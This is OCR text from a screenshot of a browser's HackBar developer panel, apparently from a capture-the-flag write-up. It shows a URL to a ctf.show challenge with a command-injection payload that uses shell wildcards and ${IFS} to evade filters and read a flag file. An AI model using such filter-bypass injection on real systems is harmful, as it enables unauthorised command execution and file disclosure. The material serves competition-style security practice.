 H HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SST
URL
http://84c16718-5686-4052-a540-fa7984e6b949.challenge.ctf.show/?c=/bin
/?at${IFS}f???????